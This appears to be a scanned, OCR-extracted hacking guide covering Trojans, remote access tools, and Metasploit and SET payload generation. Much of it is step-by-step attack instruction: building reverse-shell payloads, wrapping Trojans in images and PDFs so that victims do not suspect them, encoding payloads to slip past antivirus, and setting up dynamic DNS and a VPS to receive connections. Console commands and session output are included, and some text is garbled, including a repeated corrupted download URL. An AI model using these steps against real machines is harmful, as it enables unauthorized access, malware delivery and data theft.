# COMMON WINDOWS, LINUX AND WEB SERVER SYSTEMS HACKING TECHNIQUES



DR. HIDAIA MAHMOOD ALASSOULI

## Common Windows, Linux and Web Server Systems Hacking Techniques

By Dr. Hidaia Mahmood Alassouli Hidaia\_alassouli@hotmail.com

## 1. Introduction

A Trojan horse or Trojan is a type of malware that is often disguised as legitimate software. Trojans can be employed by cyber-thieves and hackers trying to gain access to users' systems. Users are typically tricked by some form of social engineering into loading and executing Trojans on their systems. Once activated, Trojans can enable cyber-criminals to spy on you, steal your sensitive data, and gain backdoor access to your system.

A computer virus is a type of computer program that, when executed, replicates itself by modifying other computer programs and inserting its own code. If this replication succeeds, the affected areas are then said to be "infected" with a computer virus. Computer viruses generally require a host program.

System hacking is defined as the compromise of computer systems and software to access the target computer and steal or misuse their sensitive information. Here the malicious hacker exploits the weaknesses in a computer system or network to gain unauthorized access to its data or take illegal advantage.

Web content is generated in real time by a software application running at server-side. So hackers attack on the web server to steal credential information, passwords, and business information by using DoS (DDos) attacks, SYN flood, ping flood, port scan, sniffing attacks, and social engineering attacks.

This report covers the common techniques and tools used for System, Windows, Linux and Web Server Hacking. The report contains from the following sections:

- Part A: Setup Lab:
- Part B: Trojens and Backdoors and Viruses
- Part C: System Hacking
- Part D: Hacking Web Servers
- Part E: Windows and Linux Hacking

You can download all hacking tools and materials from the following websites

http://www.haxf4rall.com/2016/02/13/ceh-v9-pdf-certified-ethical-hacker-v9-courseeducatonal-materials-tools/

 $www.media fire.com\%2 Ffolder\%2 Fad5szsted5 end\%2 FEduors\_Professional\_Ethical\_Hacker\&h=gAQGad5 Hfolder\%2 Fad5szsted5 end\%2 FEduors\_Professional\_Ethical\_Hacker\&h=gAQGad5 Hfolder\%2 Fad5szsted5 end\%2 FEduors\_Professional\_Ethical\_Hacker\&h=gAQGad5 Hfolder\%2 Fad5szsted5 end\%2 FEduors\_Professional\_Ethical\_Hacker\&h=gAQGad5 Hfolder\%2 Fad5szsted5 end\%2 FEduors\_Professional\_Ethical\_Hacker\&h=gAQGad5 Hfolder\%2 Fad5szsted5 end\%2 FEduors\_Professional\_Ethical\_Hacker\&h=gAQGad5 Hfolder\%2 FEduors\_Professional\_Ethical\_Hacker\&h=gAQGad5 Hfolder\%2 FEduors\_Professional\_Ethical\_Hacker\&h=gAQGad5 Hfolder\%2 FEduors\_Professional\_Ethical\_Hacker\&h=gAQGad5 Hfolder\%2 FEduors\_Professional\_Ethical\_Hacker\&h=gAQGad5 Hfolder\%2 FEduors\_Professional\_Ethical\_Hacker\&h=gAQGad5 Hfolder\%2 FEduors\_Professional\_Ethical\_Hacker\&h=gAQGad5 Hfolder\%2 FEduors\_Professional\_Ethical\_Hacker\&h=gAQGad5 Hfolder\%2 FEduors\_Professional\_Ethical\_Hacker\&h=gAQGad5 Hfolder\%2 FEduors\_Professional\_Ethical\_Hacker\&h=gAQGad5 Hfolder\&h=gAQGad5 Hfolder\&h=gAQ$ 

## 2. Part A: Setup Lab

## a) Setup lab

- From the virtualization technology with software VMware or virtual box we can do more than one virtual machines, one linux and other windows 2007 or windows Xp
- · Download vmware and install it
- Create folder edurs-vm in non-windows partition. Create a folder for each operating system
- Install any windows operating system.
- · Download backtrack

## Overview Backtrack 5 R3

The advantage of BackTrack 5 (BT5) is that it offers a slew of security and forensic tools on a live DVD, ready to use. It's based on Ubuntu Lucid (10.04 LTS) with Linux kernel 2.6.38 and some patched WiFi drivers to allow injection attacks. You can download the distribution in a GNOME or a KDE version, for 32-bit or 64-bit x86 machines. It's a live DVD ISO file, which you can burn to a DVD or write to a USB stick. On the desktop of the live session, there's an installer icon if you want to install BackTrack permanently. For the first time, the project also has an image for ARM, which you can run on your smartphone or tablet to test the security of a wireless network.

• To install backtrack on usb, download unebootin. We need also to use the tool to support booting from flash memory in vmware.



· Download and install kali linux



• Download and install metasploit.

## What is metasploit?

Metaspoit Framework is a open source penetration tool used for developing and executing exploit code against a remote target machine it, Metasploit frame work has the world's largest database of public, tested exploits. In simple words, Metasploit can be used to test the Vulnerability of computer systems in order to protect them and on the other hand it can also be used to break into remote systems.

Metasploit is big project that contains a lot of modules or programs. These modules or programs can utilize the holes in windows machines or linux machines operating systems. For any hole that occur in the operating systems, we can develop the program that can utilize this hole. We can work on it through command line or graphical interface. The programs that use graphical interface are armitage and Koblet Strike. In linux we can update the metasploite using command msfupdate.

## 2. Part B: Trojens and Backdoors and Viruses

## a) Backdoors



The backdoor is the backdoor that through it we can make access on the machine and we can make bypass to the existing security policies. Microsoft has a backdoors that enables it to make remote access on the machine.

## b) Torjen Horse:



Trojen horse is a good program that carries bad program. When the client download the good program, it will download with it the trojen program also so the hacker can access the machine.

# What Is Meant by Overt and Covert Channels?

An **overt channel** is the normal and a legitimate way that programs communicate within a computer system or network. A **covert channel** uses programs or communications paths in ways that were not intended.

Trojans can use **covert channels** to communicate. Some client Trojans use **covert channels** to send instructions to the server component on the compromised system. This sometimes makes Trojan communication difficult to decipher and understand.

Covert channels rely on a technique called *tunneling*, which lets one protocol be carried over another protocol. Internet Control Message Protocol (ICMP) tunneling is a method of using ICMP echo-request and echo-reply to carry any payload an attacker may wish to use, in an attempt to stealthily access or control a compromised system.

The overt channel means that any program when run makes for it channel between it and the system. The covert channel means that the program will use the channel in the wrong direction to access the machine.

## d) Different Types of Torjens:

# Trojans can be created and used to perform different attacks. Some of the most common types of Trojans are: Remote Access Trojans (RATs) —used to gain remote access to a system Data-Sending Trojans—used to find data on a system and deliver data to a hacker Destructive Trojans—used to delete or corrupt files on a system Demial of Service Trojans—used to launch a denial or service attack Rioge Trojans—used to tunnel traffic or launch hacking attacks via other system RTP Trojans—used to create an FTP server in order to copy files onto a system Security software disabler Trojans—used to stop antivirus software

## e) How Do Reverse Connecting Torjans work:

Trojan program in the hacker computer which creates server that installed in the client computer. In the reverse connection technique, the server on the client computer will make connection to the Trojan program on the hacker machine. We have problem that the hacker needs constant real ip that does not change .



- Windows Torjans Tools are Biforst and Poison Ivy
- We must make port forward and dynamic dns. Go to basics then nat in the router configuration website. Choose the start and end port number and the internal ip of the hacker computer. We need to make the ip of the hacker computer static and same as the ip in the router configuration. It means if the router will come to the real ip of the router at port 81, it must forward the hacker computer with the internal ip 192.168.1.150 at port 81.
- The problem that the real ip of the router not constant and changing. One solution that we buy real ip. To buy real ip, we need to have phone line registered for the hacker. So better solution is to register for dynamic domain name in dynamic dns server. This domain name will point to the real ip of the router. If the real ip changes, the router will change the data in the dynamic dns server. The client Trojan will make connection with the dynamic dns server and it tell him the real ip of the router. So the Trojan makes the connection to the router at the port given in the Trojan program and the router will make port forward to the hacker computer.



- The site no-ip.com can provide dynamic dns. Register, then choose add host.
- Download and setup the no-ip program at hacker computer.





• You can utilize a property in routers called dynamic dns



- Register for account in dyndns.com and put the registration information in the router configuration. When the router restarts, it will register its ip in dynamic dns.
- We can use VPS machine. VPS will have real IP and it is adevice connected directly to internet and we put through it Trojan program. The Trojan server in the client will make reverse connection to this real IP so the real IP will not change and VPS up in 24hrs.

## f) Windows Torjan Tools:



- Download bifrost. The bifrost has small size and accept encryption in many ways. Make registration.
- Make the port forward at the router.



 Then go bifrost stub customizer and generate the trojan with the following sittings. The file generated will be Customized.



• Open the program bifrost. Put the dynamic dns name and the port number the Trojan program will work.





• We put the customize file in the machine we want to attack and we can browse the machine



- Build the program. Give him the file output of the customizer Customized.
- Send the file to the client you want to hack.
- When the client access the Trojan file, we will get notice of reverse connection



• Choose file manager on the machine you received



• Another program is Poison program



• Choose new client. The Trojan program listens on the. Put the password for the reverse connection if you wish.

• The new server creates profile and name it server after you generate it. Choose the reverse connection to come to the host name at the dynamic dns server.



• When the client click on server, we can see all information



- Generate it and name it server.
- When the client access the file, we get in the hacker client application the following



## g) Linux Torjan Tools:



• VPS is a machine that has real ip address. We can connect on it in Windows from remote disktop and in Linux from SSH or through VNC program or through Cpanel of the company you bought from it the VPS.



## h) Installing Metasploit:

• Download Metasoloit. You will get the following file.



• Give the file excusable permission to be excutable. Then run the file.

root@mahmoud-virtual-machine:~/Desktop# chmod +X metasploit-latest-linux-install er.run
root@mahmoud-virtual-machine:~/Desktop# ./metasploit-latest-linux-installer.run

- Setup the program. Leave the default information
- To make update, you need to make registration. You need to access the metasploit through the web browser <a href="http://localhost:3790">http://localhost:3790</a>. Fill the information



• Tell him to choose the pro metasploit standard edition. Give him the necessary information



- You will get license key in email and you will put it in the metasploit activation.
- · You will get the following interface



• Update the metasplot.

#msfupdate

## i) Generating Payloads in Metasploit:



The payload is program that through it we can utilise vulnerability on some software so we can access the machine. Metasploit has big number of payload for different types of operating systems and programs.

• To see all types of payloads

# msfconsole

Msf> search payloads

 We want to create palyload that will work in windows machine and its type will be shell code and will use the property reverse connection

Msf> search payload/windows/shell

Msf> use payload/windows/shell/reverse tcp

Msf> set LHOST 192.168.52.130 (The ip of hacker machine)

Msf> generate -f server -t exe

It will create server.exe in the root

• Use the multi handler to listen for the payload.

Msf > back

Msf> use exploit/multi/handler

Msf>set payload windows/shell/reverse\_tcp

Msf> set LHOST 192.168.52.130 ( the hacker ip)

Msf> set LPORT 4444

Msf> exploit -j

Msf > sessions -1 (to see the sessions)

Msf > sessions -i 2

• You can do anything in machine

```
mahmoud@mahmoud-virtual-machine: ~
sf exploit(handler) > [*] Starting the payload handler...
Command shell session 2 opened (41.32.91.242:4444 -> 192.168.1.7:49174) at 2
13-07-18 03:08:57 +0200
sf exploit(handler) > sessions -l
ctive sessions
 Id Type
                    Information
                     Connection
 2
    shell windows Microsoft Windows [Version 6.1.7601] Copyright (c) 2009 Mic
osoft Corporation... 41.32.91.242:4444 -> 192.168.1.7:49174 (192.168.1.7)
sf exploit(handler) > sessions -i 2
Starting interaction with 2...
icrosoft Windows [Version 6.1.7601]
opyright (c) 2009 Microsoft Corporation. All rights reserved.
:\Users\user\Desktop>dir
```

• You can create the payload directly

```
mahmoud@mahmoud-virtual-machine:~
mahmoud@mahmoud-virtual-machine:~
sudo msfpayload payload/windows/shell_reverse
_tcp LHOST 41.32.91.242 LPORT 4444 R>eduors.exe
[sudo] password for mahmoud:
Invalid payload: payload/windows/shell_reverse_tcp
mahmoud@mahmoud-virtual-machine:~$
```

You can use the set tool to create payloads. It works with metasploite.

Go applications, exploitation tools, social engineering tools, social engineering toolkit, set

Set> ./set-update

Set > se\_toolkit

Press 1 for social engineering attacks.



Press 4 for create a payload and listner



Then, you put the IP of the hacker computer that will listen to the payload.

Choose 1 for the payload windows/shell/reverse\_tcp payload

Chose to use encoding

Choose to listen at port 4444

```
Select one of the below, 'backdoored executable' is typically the best. However, most still get picked up by AV. You may need to do additional packing/crypting in order to get around basic AV detection.

1) shikata ga nai
2) No Encoding
3) Multi-Encoder
4) Backdoored Executable

set:encoding>1
set:payloads> PORT of the listener [443]:4444
```

- It will ask you if you want to operate the listener, tell him yes.
- You can find the payloads in pentest /exploits/set/msf.exe
- Run the payload at client computer. The shell code sessions will appear at the hacker computer.

Set > sessions –1 (to see the sessions)

Set > sessions -i 1

## j) Wrapping:

It is to merge the program with picture wso that the client will not suspect the Trojan.





- In Bifrost create server.
- Use the unicast sfx compiler to merge the torjan and a picture



• You can use kabo icon changer to change the icon



• You can use also winrar or iexpress

## k) Wrapping by Metasploit:



• We use the following exploit:

Use exploit/windows/fileformat/adobe\_pdf\_embedded\_exe

Generate the payload in msfconsole. Give the LHOST the hacker computer dns name, the LPORT we want the
Trojan program to listen, the file name, the pdf file we want to merge with the payload.

```
> use exploit/windows/fileformat/adobe_pdf_embedded_exe
                           dded_exe) > set payload windows/meterpreter/reverse
    exploit(adobe pdf em
payload => windows/meterpreter/reverse
   exploit(adob
LHOST => 192.168.28.133
   exploit(add
LPORT => 4444
   exploit(adobe pdf embedded exe) > set FILENAME eduors.pdf
FILENAME => eduors.pdf
   exploit(adobe
                              exe) > set INFILENAME '/root/CEI.pdf'
INFILENAME => /root/CEI.pdf
    exploit(ado
                                       exploit
   Reading in '/root/CEI.pdf
   Parsing /root/CEI.pdf
   Parsing Successful:
   Using 'windows/meterpreter/reverse tcp' as payload...
   Creating 'eduors.pdf' file..
   Generated output file /root/.msf4/data/exploits/eduors.pdf?
    exploit(adob
```

 Run the muti handler. Give it the payload information. Infect the client with the pdf file and you will enter meterpreter session.

```
nsf exploit(adobe_pdf_emblaceddlexw) > back
nsf > use exploit/multi/handler
nsf exploit(handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
nsf exploit(handler) > set LHOST 192.168.28.133
LHOST => 192.168.28.133
nsf exploit(handler) > set LPORT 4444
PORT => 4444
nsf exploit(handler) > ex
exit exploit
nsf exploit(handler) > exploit -j
[*] Exploit running as background job.
[*] Started reverse handler on 192.168.28.133:4444
```

